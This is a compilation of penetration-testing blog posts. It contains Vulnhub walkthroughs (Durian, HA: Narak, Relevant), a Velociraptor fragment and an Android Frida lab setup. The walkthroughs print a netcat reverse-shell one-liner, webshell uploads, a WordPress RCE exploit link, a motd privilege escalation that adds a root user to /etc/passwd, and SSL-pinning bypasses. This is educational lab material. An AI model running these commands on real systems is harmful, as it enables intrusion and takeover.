Hunt conditions should be in “operating system” select it in the drop-down menu of Include Condition then select Target OS “Windows” and then hit “Next”
Now we have created a new Hunt Named Windows Hunt it reflects to your Hunts panel And We would like to run this hunt by pressing the play button to see what’s next in the result…
Let’s check the result.
Hold tight !!
Nice !! Here is the list of implemented Firewall Rule on the Client’s machine.
Let's check out some more artifacts to dig it deeper.
Create a new hunt and add many artifacts as you want. Here I’m going to use “Windows.Collectors.File”
Let's check what comes in result…..
Woew!! As we can see it listed the All matches Metadata of windows.collectors
Similarly, you can Dig it much Deeper by adding as many artifacts as you need
Hang tight this is not enough!
More will be discussed in part3.
Durian: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called "Durian: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to SunCSR Team. Let's start and learn how to break it down successfully.
Level: Hard
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Dirsearch
§ Linpeas.sh
Exploiting
- LFI + RCE log poisoning
Privilege Escalation
§ Abuse of capabilities gdb
§ Capture the flag
Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
$ netdiscover -i ethX
So, let's start by running map to all ports.
$ nmap -p- 192.168.10.184
Enumeration
We add the IP address to our /etc/hoststo work more comfortably and we list services, directories and files of the three exposed web services.
We find interesting and yet vulnerable services like this OpenLiteSpeed Web Server.
This version is vulnerable to null-byte poisoning.
But even if it is too "juicy" it will not serve us, it is a "rabbit hole".
We continue through the port 80 web service:
We used dirsearchwith a medium dictionary and found a couple of directories that look interesting, but we will go to "/cgi-data/".
We access the directory and find a file that as its name indicates will allow us to load files. But we have to find out which variable the file needs.
There are two options (surely there are more) to find out.
Option 1:
The syntax is commented from the source code.
Option 2:
You will find sometimes with audits or pentest that the code of the application will be totally black box. Wfuzz is usually very good for these cases:
We do a proof of concept as evidence of vulnerability.
Exploiting
This was for me the most complicated part of the box, as it took me more than a day to list the machine's custom log file.
For the enumeration, I used burp, a custom dictionary of log paths and the word "durian" (machine name).
Request:
Response:
Once found (and excited hehe) we do a proof of concept of RCE (Remote Code Execution)
Request:
Response:
Here I had trouble running a reverse shell directly with "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f". So I decided to use the "pentestmonkeys" webshell, raise a python server in my kali and download it in the “/var/www/html/blog/” path where I had writing permissions and later we can run it.
Here we see how the server has downloaded it from our python server.
Now we raise a listening netcat and execute the webshell from the url "http://IP/blog/shell.php".
Once inside, we execute as always our two commands to get an interactive revshell.
Privilege Escalation (root)
We check the user's "durian" folder and execute the command "sudo -l". We see that we can execute two commands as the root user and without a password. (Now you will see that I did the escalation without either of those two commands)
We run "linpeas.sh" and list that we can abuse the "gdb" binary for its capabilities.
We execute the following syntax that will allow us to scale privileges as the root user and read our proof.txt.
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedInand Twitter.
HA: Narak: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable machine called HA: Narak. This is a Capture the Flag type of challenge. Overall, it was an Intermediate machine to crack.
Download Lab from here.
Penetration Testing Methodology
· Network Scanning
o Netdiscover
o Nmap
· Enumeration
o Browsing HTTP Service
o Directory Bruteforce
· Exploitation
o Exploiting PUT Vulnerability using cadaver
· Post-Exploitation
o Enumerating SUID permission
o Decrypting BrainFuck Encryption
o Reading User Flag
· Privilege Escalation
o Logging as Inferno user using SSH
o Appending the motd file
o Reconnecting the SSH session
o Enumerating the permission on nano
o Adding User with Root Privileges
· Getting the Root Flag
Walkthrough
Network Scanning
To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.0.136.
Following the netdiscover scan, we need a Nmap scan to get the information about the services running on the virtual machine. A version Nmap scan reveals that 2 services: SSH (22), HTTP (80) are running on the application.
nmap -A 192.168.0.136
Enumeration
Since we have the HTTP service running on the virtual machine, let’s take a look at the webpage hosted.
http://192.168.0.136
Just a basic webpage with some exciting images of hell. Since there weren’t any new clues, we went back to some more enumeration. Time for some Directory Bruteforce. Just in a few seconds and dirb gives us a /webdav directory.
dirb http://192.168.0.136/
We open the WebDAV directory in the web browser to find ourselves an Authentication Panel. Since we don’t have any credentials. We can’t proceed. Bruteforcing without any information is not that useful. We will get back to it in a few moments.
Now, that we didn’t find any new directories in the normal dirb scan. We tried an extension filter dirb scan. We tried a bunch of other extensions but we got a new result with the .txt extension. We have tips.txt. Let’s take a look at it.
dirb http://192.168.0.136/ -X .txt
It says that to open the door to Narak can be found in creds.txt. Another text files. Let’s try to find this creds.txt.
http://192.168.0.136/tips.txt
Since directory bruteforce any more didn’t give us any more clues regarding the creds.txt. We went back to the port scan. This time we tried a UDP scan. This gave us the port 69. Noice. The service running on TFPT.
nmap -sU -p69 192.168.0.136
We access the TFTP service and see that there is the creds.txt that was mentioned earlier. It contains some encoded text. Looked like Base64. Let’s decode it. After decoding we found that there are some credentials. Nice.
tftp 192.168.0.136
get creds.txt
echo “eWFtZG9vdDpTd2FyZw==” | base64 -d
Exploitation
Now, we had the /webdav directory to access this set of credentials. We enumerated and found that WebDAV is used to upload and download files on the apache server. A quick search can tell us that it suffers from PUT Vulnerability. We decided to use this vulnerability and gain a shell on the machine. To do this we used the cadaver tool. After using the credentials, we use put to upload a php reverse shell to the target machine.
cadaver http://192.168.0.136/webdav
put /root/shell.php
Now, that we have uploaded a php shell on the target machine, we created a listener targeting the port that was in the php shell on our local system to capture the session that will get created after we execute it. On the browser, after entering the credentials we can see the uploaded shell.
nc -lvp 1234
Post-Exploitation
When we clicked the php shell, our payload gets executed and we have a session on the target machine. We can use the python one-liner to convert the shell into a TTY shell. After getting TTY we work on elevating the privileges on the session that we just generated. We check the SUID permissions and find that there is a custom script named hell.sh. Let’s take a look at the script. There is some encryption inside the script. It seems to be brainfuck encryption.
find / -type f -perm -ug=rwx 2>/dev/null
cat /mnt/hell.sh
We decode the encryption and find the word “chitragupt”
Before moving on further, let’s take some time and look for the user flag. As the flag will be in one of the user’s home directory. Time to look for the users in the machine. There are 3 users named inferno, Narak, and yamdoot. Yamdoot seems to be the TFPT user. We were not able to access the Narak directory that means that it is the high privilege user. We enumerate the inferno user and found ourselves the user flag.
cd /home
ls
cd inferno
ls -la
cat user.txt
Privilege Escalation
Earlier we saw that there are special permissions on the motd file. That means we need to navigate our way to root using the motd privilege escalation. As we found the chitragupt keyword earlier, we used it like a password and logged in to an SSH session as the inferno user.
Username: inferno
Password: chitragupt
Now as we know that to escalate privileges from the motd files, we need to add the nano editor into the motd header file. So, we used the echo command to do that as shown in the image below.
ssh inferno@192.168.0.136
which nano
ls -la /bin/nano
echo “sudo chmod u+s /bin/nano” >> /etc/update-motd.d/00-header
As we know that to execute the motd files, we need to exit the current SSH session and connect it again. After doing so we check if the nano binary now has the privileges, we set to it in the previous step. Now we will use this nano to edit the /etc/passwd and create ourselves a user that has the root privileges.
ssh inferno@192.168.0.136
ls -al /bin/nano
nano /etc/passwd
To add a user entry, we will be needing a password hash. This can be generated using the OpenSSL command.
openssl passwd -1 -salt user3 pass123
Now, we created a user by the name of Jeenali, gave it root privileges, and added the hash that we generated earlier as shown in the image below.
Now, all that left is to log in as the jeenali aka newly created user, and read the root flag.
tail -n 3 /etc/passwd
su jeenali
cd /root
ls
cat root.txt
Relevant: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called "Relevant: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to @iamv1nc3nt. Let's start and learn how to break it down successfully.
Level: Intermediate
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Dirsearch
§ Nmap with scripts WordPress
Exploiting
- Wp-file-manager 6.7 Remote Code Execution (RCE)
Privilege Escalation
§ Abuse of credentials with weak hashes in hidden files
§ Abuse of sudo
§ Capture the flag
Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
$ netdiscover -i ethX
So, we put the IP address in our "/etc/hosts" file and start by running the map of all the ports with operating system detection, software versions, scripts and traceroute.


$ nmap -A –p- 192.168.10.161
Enumeration
So far it seems all easy, a web service with some links containing credential information in leaks and a QR code to set up a double authentication factor (2FA) . Too beautiful to be true!

Listing of credentials in public leaks.

Content of the QR code:

We log in via SSH, insert the password, insert the double authentication factor and disconnect! The account has disabled the use of this service, so it is a rabbit hole.

It's time to launch my favorite fuzzing tool, in my case I used dirsearch. We list that there are WordPress files and directories displayed on the machine.
Going back to the clue given by the creator of the machine in the description: "enumerate the box, then enumerate the box differently".

Since our only evidence is the remains of WordPress files, we will try with the nmaps scripts for this CMS.
It will list two plugins, among them "wp-file-manager 6.7".
Exploiting

IAfter the above list, we look for exploits and vulnerabilities that we can exploit for this version. We found an exploit that allows remote code execution without the need for authentication.
Exploit: https://github.com/w4fz5uck5/wp-file-manager-0day
Execute the exploit and access the server.
Since visibility is a bit of a problem, we upload a "pentestmonkey" webshell, put a netcat on it and run our webshell.

We execute our two favorite commands to get an interactive shell.

We read the file "wp-config.php", but something tells me that the password is not going to help us much either. xD
We checked the files of the user "h4x0r" and found a "hidden" folder with three dots, in it there is a file called "note.txt" with some credentials in SHA-1 that we must crack.

We access the online site "hashes.com" and insert our hash and get the password in plain text.

Privilege Escalation (root)
Now yes, we authenticate with the user "news", we execute "sudo -l" and we see that we have permissions to execute the binary "node”.
We take advantage of this to scale privileges in the system as root, for this we will execute the following syntax.
And finally, we will read our deserved flag!
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedInand Twitter.
Android Penetration Testing: Lab Setup
Does setting a Password or biometric security really protect your phone? Or are these things just only protect your mobile data from the attackers. From this article, we'll learn how to set up a security environment for a Mobile Application that includes android penetration testing tools & genymotion.
Table of Content
Install Genymotion
· Install Virtual Android Device
· Installation of Gapps
Connect to Android shell using Ubuntu
Android Penetration testing using Frida
· Install Frida in Ubuntu
· Install Objection in Ubuntu
Install Frida-Server in Android
Install Genymotion
Let’s first download “genymotion” form here, according to our system type (window or Linux). Also, thus then create an account on genymotion as in order to use it we need to login inside the application.
Thereby, run the installer & login with your genymotion credentials, if it asks for the licence key click on personal use.
Here since we are using community edition, therefore, I chose the second option.
Install Virtual Android Device
Once, it get installed up, let’s now install an android simulator using Genymotion for any type of device, but Android API should be above than API23.
Further, let’s opt NAT as the Network Mode while installing the android phone.
As you can see, I have installed the Google Nexus 5X with API26.
Now turn on your virtual box and here also change the network adapter to NAT for your android mobile.
Now switch ON your phone through Genymotion and thereby we’ll get an IP at the top of the Phone’s screen.
Installation of Gapps
Gapps also is known as Google applications, an application similar to - Google Play
Yes, we can use Google Play to download any play-store program, or we can drag and drop any APK file on this Genymotion device that will automatically install up the application
To install Gapps, all you need to click the “Open GAPPS” button, and this will start installing it at the background.
After the restart, you can see the Google Play application inside the Genymotion’s device.
Connect to Android shell using Ubuntu
To perform penetration testing we are supposed to access an android shell, here we are using ubuntu to connect it, so let’s install some tools.
apt install android-tools-adb
Execute the following command to connect with the phone
adb connect 192.168.41.101
adb shell
Once you will get the Android shell, you will find it similar as a Linux one.
Android Penetration Testing using Frida
Frida is a powerful open-source tool that allows a software professional to intercept the data and thus injects the malicious payloads.
To install Frida, ensure you have the root privilege of the Ubuntu machine and thus then execute the following command –
pip3 install Frida-tools
“Objection” is a runtime mobile exploration toolkit, powered by Frida, built to help us to assess the security postures of our mobile applications, without needing a rooting.
pip3 install objection
Install Frida-Server in Android
Before, you install the Frida-Server for your android device, identity its architecture with the help of the following command:
adb shell
getprop |grep abi
Visit the given URL https://github.com/frida/frida/releasesand download the zip file for your device. Since we have x86architecture therefore I have downloaded the for x86.
Once we have downloaded & extracted the Frida server, we thus renamed the file as “Frida-server” and copied the folder inside the /tmp directory of the android device with the help of the following command.
adb push frida-server /tmp
Change the permission for the Frida-server inside the /tmp of the android device.
adb shell
cd /tmp
chmod 777 frida-server
With the help of the Frida, you can identify the process for the android application running at the background.
Here we are testing for DIVA which is a vulnerable apk used for android penetration testing tutorials. So, we have installed this apk in our android device and will test this apk using Frida.
Grep the process for DIVA and then use objection tool to explore it. It allows you to perform many tasks as listed below:
§ Interact with the filesystem, listing entries as well as upload & download files where permitted.
§ Perform various memory-related tasks, such as listing loaded modules and their respective exports.
§ Attempt to bypass and simulate jailbroken or rooted environments.
§ Discover loaded classes and list their respective methods.
§ Perform common SSL pinning bypasses.
§ Dynamically dump arguments from methods called as you use the target application.
§ Interact with SQLite databases inline without the need to download the targeted database and use an external tool.
§ Execute custom Frida scripts
frida -ps -U | grep diva
objection -g jakhar.aseem.diva explore
android root disable
android sslpinning disable
As you can see, we have bypass root-detection & SSL-Pining. SSL Pinning is an additional security layer to prevent Interception & MITM attack.
Reference: https://github.com/sensepost/objection/wiki/Features